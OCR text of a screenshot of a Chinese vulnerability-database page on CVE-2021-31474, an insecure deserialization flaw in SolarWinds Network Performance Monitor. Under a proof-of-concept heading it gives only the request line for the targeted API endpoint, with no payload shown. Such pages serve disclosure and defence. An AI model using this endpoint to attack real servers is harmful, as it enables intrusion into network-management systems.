
首页
漏洞库
正文
CVE-2021–
31474_SolarWinds_Network_Performance_Monit
不安全數據反序列化漏洞_ko
棉花糖
关注
私信
2021年7月15日发布
0
18
0
# CVE-2021–31474 SolarWinds Network Performance
Monitor 不安全數據反序列化漏洞/ko
会员低价促销中~
==POC==
网安全量靶场无境上线，全网最便宜独立环境靶场！
POST /api/Action/TestAction HTTP/1.1
